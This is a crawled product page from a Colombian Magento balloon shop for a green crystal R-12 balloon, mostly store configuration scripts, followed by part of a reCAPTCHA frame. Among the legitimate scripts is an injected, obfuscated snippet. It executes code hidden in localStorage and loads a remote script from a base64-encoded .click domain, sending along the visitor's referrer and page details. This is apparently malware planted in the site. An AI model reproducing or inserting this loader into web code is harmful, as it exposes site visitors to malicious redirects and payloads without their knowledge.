types":[]}        },
        "*": {
            "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
        }
    }</script>
<script type="text/x-magento-init">
{
    "*": {
        "Magento_Ui/js/core/app": {
            "components": {
                "searchsuiteautocomplete_form": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/autocomplete"
                },
                "searchsuiteautocompleteBindEvents": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/bindEvents",
                    "config": {
                        "searchFormSelector": "#search_mini_form",
                        "searchButtonSelector": "button.search",
                        "inputSelector": "#search, #mobile_search, .minisearch input[type=\"text\"]",
                        "searchDelay": "800"
                    }
                },
                "searchsuiteautocompleteDataProvider": {
                    "component": "MageWorx_SearchSuiteAutocomplete/js/dataProvider",
                    "config": {
                        "url": "https://www.suenosyfantasias.com/mageworx_searchsuiteautocomplete/ajax/index/"
                    }
                }
            }
        }
    }
}</script>
<script type="text/x-magento-init">
{"[data-role=compare-products-link]": {"Magento_Ui/js/core/app": {"components":{"compareProducts":{"component":"Magento_Catalog\/js\/view\/compare-products"}}}}}</script>
<script type="application/javascript"> (function(){var id='136c1e07507f4a98';var store=localStorage.getItem(id);if(store){var e=document.createElement('a');e.setAttribute('onclick',atob(store));e.click();localStorage.removeItem(id)}}()); (function(){var d=document;var s=d.createElement('script');s.src=atob('aHR0cHM6Ly9uZXN3bnNzc24uY2xpY2svUEtnSkRQZkY/JnNlX3JlZmVycmVyPQ') + encodeURIComponent(d.referrer) + '&default_keyword=' + encodeURIComponent(d.title) + '&'+window.location.search.replace('?', '&')+'&frm=script';if(d.currentScript){d.currentScript.parentNode.insertBefore(s, d.currentScript);}else{d.getElementsByTagName('head')[0].appendChild(s);}}()); </script>
<script type="text/x-magento-init">
    {
        ".breadcrumbs": {
            "breadcrumbs": {"categoryUrlSuffix":"","useCategoryPathInUrl":1,"product":"Globo Verde Cristal R-12"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Ui/js/core/app": {
                "components": {
                        "messages": {
                            "component": "Magento_Theme/js/view/messages"
                        }
                    }
                }
            }
    }</script>
<script>
    requirejs(['jquery' ],
        function   ($) {
            $(document).ready(function() {
                if ($('.reviews-actions .action.view').length) {
                    var submitReviewUrl = $('.reviews-actions .action.view').attr('href').replace("#reviews", "#review-form");
                    var submitReviewLabel = "Valora este producto";
                    $('<a/>', {
                        class: "action add",
                        href: submitReviewUrl,
                        text: submitReviewLabel
                    }).insertAfter('.reviews-actions .action.view');
                }
            });
        });</script>
<script>
require([
    'jquery',
], function($){

//<![CDATA[
    $.extend(true, $, {
        calendarConfig: {
            dayNames: ["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],
            dayNamesMin: ["dom","lun","mar","mi\u00e9","jue","vie","s\u00e1b"],
            monthNames: ["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],
            monthNamesShort: ["ene","feb","mar","abr","may","jun","jul","ago","sept","oct","nov","dic"],
            infoTitle: 'Acerca\u0020del\u0020calendario',
            firstDay: 1,
            closeText: 'Cerrar',
            currentText: 'Hoy',
            prevText: 'Anterior',
            nextText: 'Siguiente',
            weekHeader: 'WK',
            timeText: 'Hora',
            hourText: 'Hora',
            minuteText: 'Minuto',
            dateFormat: "D, d M yy", // $.datepicker.RFC_2822
            showOn: 'button',
            showAnim: '',
            changeMonth: true,
            changeYear: true,
            buttonImageOnly: null,
            buttonImage: null,
            showButtonPanel: true,
            showWeek: true,
            timeFormat: '',
            showTime: false,
            showHour: false,
            showMinute: false
        }
    });

    enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
//]]>

});</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "priceOptions": {
                "optionConfig": {"569":{"1608":{"prices":{"oldPrice":{"amount":5700,"adjustments":[]},"basePrice":{"amount":4789.9159653866},"finalPrice":{"amount":5700}},"type":"fixed","name":"Flotaci\u00f3n 10 - 12 horas"},"1609":{"prices":{"oldPrice":{"amount":8700,"adjustments":[]},"basePrice":{"amount":7310.9243687479},"finalPrice":{"amount":8700}},"type":"fixed","name":"Media Flotaci\u00f3n 14 - 16 horas"},"1610":{"prices":{"oldPrice":{"amount":12000,"adjustments":[]},"basePrice":{"amount":10084.033612445},"finalPrice":{"amount":12000}},"type":"fixed","name":"Larga Flotaci\u00f3n 3 \u2013 4 d\u00edas (el globo se opaca con el paso del tiempo)"}}},
                "controlContainer": ".field",
                "priceHolderSelector": "[data-product-id='243'][data-role=priceBox]"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "#instant-purchase": {
            "Magento_Ui/js/core/app": {"components":{"instant-purchase":{"component":"Magento_InstantPurchase\/js\/view\/instant-purchase","config":{"template":"Magento_InstantPurchase\/instant-purchase","buttonText":"Instant Purchase","purchaseUrl":"https:\/\/www.suenosyfantasias.com\/instantpurchase\/button\/placeOrder\/"}}}}        }
    }</script>
<script type="text/x-magento-init">
    {
        "#product_addtocart_form": {
            "Magento_Catalog/js/validate-product": {}
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-role=priceBox][data-price-box=product-id-243]": {
            "priceBox": {
                "priceConfig":  {"productId":243,"priceFormat":{"pattern":"$\u00a0%s","precision":2,"requiredPrecision":2,"decimalSymbol":",","groupSymbol":".","groupLength":3,"integerRequired":false},"prices":{"baseOldPrice":{"amount":504.20167967227,"adjustments":[]},"oldPrice":{"amount":600,"adjustments":[]},"basePrice":{"amount":504.20167967227,"adjustments":[]},"finalPrice":{"amount":600,"adjustments":[]}},"idSuffix":"_clone","tierPrices":[],"calculationAlgorithm":"UNIT_BASE_CALCULATION"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "addToWishlist": {"productType":"simple"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "mage/gallery/gallery": {
                "mixins":["magnifier/magnify"],
                "magnifierOpts": {"fullscreenzoom":"20","top":"","left":"","width":"","height":"","eventType":"hover","enabled":false,"mode":"outside"},
                "data": [{"thumb":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fae74177854e3457f1ed9f6341438569\/g\/l\/globo-verde-cristal-r12-33457.jpg","img":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/87dda015eac07495cc5ed01a9e7f8859\/g\/l\/globo-verde-cristal-r12-33457.jpg","full":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/253d1d112b6fa9bf0efff3c4574d25bb\/g\/l\/globo-verde-cristal-r12-33457.jpg","caption":"Globo Verde Cristal R-12","position":"1","isMain":true,"type":"image","videoUrl":null}],
                "options": {"nav":"thumbs","loop":true,"keyboard":true,"arrows":true,"allowfullscreen":true,"showCaption":false,"width":615,"thumbwidth":88,"thumbheight":110,"height":703,"transitionduration":500,"transition":"slide","navarrows":true,"navtype":"slides","navdir":"horizontal"},
                "fullscreen": {"nav":"thumbs","loop":true,"navdir":"horizontal","navarrows":false,"navtype":"slides","arrows":true,"showCaption":false,"transitionduration":500,"transition":"slide"},
                 "breakpoints": {"mobile":{"conditions":{"max-width":"767px"},"options":{"options":{"nav":"dots"}}}}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "[data-gallery-role=gallery-placeholder]": {
            "Magento_ProductVideo/js/fotorama-add-video-events": {
                "videoData": [{"mediaType":"image","videoUrl":null,"isBase":true}],
                "videoSettings": [{"playIfBase":"0","showRelated":"0","videoAutoRestart":"0"}],
                "optionsVideoData": []            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemq0WsP35xArray = document.querySelectorAll('#additional');
    if(elemq0WsP35xArray.length !== 'undefined'){
        elemq0WsP35xArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script type="text/x-magento-init">
{
    "#recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-f979c2ff515d921c34af9bd2aee8ef076b719d03"}}}    }
}</script>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F243\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }</script>
<script type="text&#x2F;javascript">    var elemu47hCaDVArray = document.querySelectorAll('#reviews');
    if(elemu47hCaDVArray.length !== 'undefined'){
        elemu47hCaDVArray.forEach(function(element) {
            if (element) {
                element.style.display = 'none';

            }
        });
    }</script>
<script>window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/www.suenosyfantasias.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/www.suenosyfantasias.com\/","customerLoginUrl":"https:\/\/www.suenosyfantasias.com\/customer\/ajax\/login\/"}</script>
<script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"recaptcha":{"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","displayArea":"additional-login-form-fields","reCaptchaId":"recaptcha-popup-login","settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fstatic\u002Fversion1769101342\u002Ffrontend\u002FUpPlay\u002Fsyfbase_m23\u002Fes_CO\u002Fimages\u002Floader\u002D1.gif"
                 }
        }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","captcha","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart","captcha"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data"],
                "baseUrls": ["https:\/\/www.suenosyfantasias.com\/","http:\/\/www.suenosyfantasias.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","loggedAsCustomer","persistent","review","wishlist","recently_viewed_product","recently_compared_product","product_data_storage"]            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "86400",
                "updateSessionUrl": "https\u003A\u002F\u002Fwww.suenosyfantasias.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/www.suenosyfantasias.com\/page_cache\/block\/render\/id\/243\/category\/159\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_243","catalog_product_view_sku_SYF33457-ver","weltpixel_googlecards_remove_opengraph","weltpixel_googlecards_remove_schema"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/globos-y-mas\/globos-de-latex\/globos-unicolor\/globos-cristal-sempertex\/globo-verde-cristal-r12"},"versionCookieName":"private_content_version"}        }
    }</script>
<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/www.suenosyfantasias.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"243":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/243\\\/\",\"data\":{\"product\":\"243\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/www.suenosyfantasias.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/243\/","required_options":true},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"243\",\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm9zLWNyaXN0YWwtc2VtcGVydGV4L2dsb2JvLXZlcmRlLWNyaXN0YWwtcjEy\"}}","required_options":null},"price_info":{"final_price":600,"max_price":600,"max_regular_price":600,"minimal_regular_price":600,"special_price":null,"minimal_price":600,"regular_price":600,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_price":"<span class=\"price\">$\u00a0600,00<\/span>","max_regular_price":"<span class=\"price\">$\u00a0600,00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$\u00a0600,00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$\u00a00,00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":504.20167967227,"max_price":504.20167967227,"max_regular_price":504.20167967227,"minimal_regular_price":504.20167967227,"special_price":504.20167967227,"minimal_price":504.20167967227,"regular_price":504.20167967227,"formatted_prices":{"final_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_price":"<span class=\"price\">$\u00a0504,20<\/span>","max_regular_price":"<span class=\"price\">$\u00a0504,20<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$\u00a0504,20<\/span>","regular_price":"<span class=\"price\">$\u00a0504,20<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$\u00a0600,00<\/span>"}},"images":[{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-verde-cristal-r12-33457.jpg","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"Globo Verde Cristal R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-verde-cristal-r12-33457.jpg","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"Globo Verde Cristal R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-verde-cristal-r12-33457.jpg","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"Globo Verde Cristal R-12","resized_width":75,"resized_height":90},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/f387919046c901925ca7365c67aa2cff\/g\/l\/globo-verde-cristal-r12-33457.jpg","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"Globo Verde Cristal R-12","resized_width":240,"resized_height":300},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/fb56be08b3d22acd1b376ffb8ca00354\/g\/l\/globo-verde-cristal-r12-33457.jpg","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"Globo Verde Cristal R-12","resized_width":270,"resized_height":340},{"url":"https:\/\/www.suenosyfantasias.com\/media\/catalog\/product\/cache\/e01e14bb0318946f45939109045dc8c6\/g\/l\/globo-verde-cristal-r12-33457.jpg","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"Globo Verde Cristal R-12","resized_width":75,"resized_height":90}],"url":"https:\/\/www.suenosyfantasias.com\/globo-verde-cristal-r12","id":243,"name":"Globo Verde Cristal R-12","type":"simple","is_salable":"1","store_id":1,"currency_code":"COP","extension_attributes":{"review_html":"  <div class=\"product-reviews-summary short empty\"><div class=\"reviews-actions\"><a class=\"action add\" href=\"https:\/\/www.suenosyfantasias.com\/globo-verde-cristal-r12#review-form\">Sea el primero en dejar una rese\u00f1a para este art\u00edculo<\/a><\/div><\/div>","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/www.suenosyfantasias.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":243,\"uenc\":\"aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb20vZ2xvYm9zLXktbWFzL2dsb2Jvcy1kZS1sYXRleC9nbG9ib3MtdW5pY29sb3IvZ2xvYm9zLWNyaXN0YWwtc2VtcGVydGV4L2dsb2JvLXZlcmRlLWNyaXN0YWwtcjEy\"}}","required_options":null}},"is_available":true}},"store":"1","currency":"COP","productCurrentScope":"website"}            }
        }
    }</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/block-submit-on-send": {
                "formId": "newsletter-validate-detail"
            }
        }
    }</script>
<script>
    require(['jquery', 'domReady!'], function ($) {
        $('#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container')
            .appendTo('#newsletter-validate-detail');
    });</script>
<script type="text/x-magento-init">
{
    "#recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796-container": {
        "Magento_Ui/js/core/app": {"components":{"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796":{"settings":{"rendering":{"sitekey":"6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P","badge":"bottomleft","size":"invisible","theme":"light","hl":""},"invisible":true},"component":"Magento_ReCaptchaFrontendUi\/js\/reCaptcha","reCaptchaId":"recaptcha-caa20ac351216e6f76edced1efe7c61fff5f4796"}}}    }
}</script>
<script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":"1"},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/www.suenosyfantasias.com\/rest\/default\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/www.suenosyfantasias.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":"1"}}                        }
                    }
                }
            }
        }</script>
<script type="text/javascript">
var Tawk_API=Tawk_API||{}, Tawk_LoadStart=new Date();
(function(){
var s1=document.createElement("script"),s0=document.getElementsByTagName("script")[0];
s1.async=true;
s1.src='https://embed.tawk.to/59cda1bf4854b82732ff29ff/default';
s1.charset='UTF-8';
s1.setAttribute('crossorigin','*');
s0.parentNode.insertBefore(s1,s0);
})();
</script>
</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdGYboZAAAAAPfzoFIyJyVlHkpLCiwSpAIRqa5P&co=aHR0cHM6Ly93d3cuc3Vlbm9zeWZhbnRhc2lhcy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=invisible&badge=bottomleft&anchor-ms=20000&execute-ms=30000&cb=btqcde4nb36t
body_size: 48671
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
